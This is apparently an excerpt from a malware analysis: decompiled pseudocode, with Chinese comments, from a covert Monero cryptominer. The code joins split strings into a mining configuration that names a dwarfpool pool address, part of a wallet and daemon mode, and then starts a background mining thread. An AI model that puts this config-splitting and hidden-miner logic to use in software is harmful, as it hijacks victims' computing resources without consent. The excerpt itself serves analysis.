 v1 = time64(0i64);
srand(v1);
memcpy(
&Dst,
" \t\t\"cpu_threads_conf\" : \t\t[ \t\t{ \"low_power_mode\" : false, \"no_prefetch\" : true, \"affine_to_cpu\" : 0 "
"}, \t\t], \t\t\"use_slow_memory\" : \"warn\", \t\t\"Nicehash_nonce\" : false, \t\t\"aes_override\" : null, \t\t\"u"
"se_tls\" : false, \t\t\"tls_secure_algo\" : true, \t\t\"tls_fingerprint\" : \"\", \t\t\"pool_address\" : \"xmr-usa"
".dwarfpool.com:8080\", \t\t\"wallet_address\" : ",
0x150ui64);
memcpy(
&Size,
"fm5osmGNragMTv5VFyTCsuc3WZECg3hEyD6sL9py\", \t\t\"pool_password\" : \"\", \t\t\"call_timeout\" : 10, \t\t\"retry_t"
"ime\" : 10, \t\t\"giveup_limit\" : 0, \t\t\"verbose_level\" : 0, \t\t\"h_print_time\" : 30, \t\t\"daemon_mode\" : "
"true, \t\t\"output_file\" : \"\", \t\t\"httpd_port\" : 0, \t\t\"prefer_ipv4\" : true,",
0x10Cui64);
lpThreadId = (LPDWORD)&v19;
v2 = c_memmove(&v28, &Dst, (size_t)&v23) 将切分保存的数据拼接成完整的配置文件
v3 = wstrcpy(&v19, v2, (size_t)&Size);
v4 = init_json();
v5 = complate_json_config(v4, v3) == 0;
ThreadId = (_QWORD *)::v3;
if ( !::v3 )
{
v15 = (DWORD *)operator new(0x278ui64);
lpThreadId = v15;
ThreadId = init_env_0(v15);
::v3 = (__int64)ThreadId; 开始挖矿线程
}
start_miner_thread((__int64)ThreadId, a1);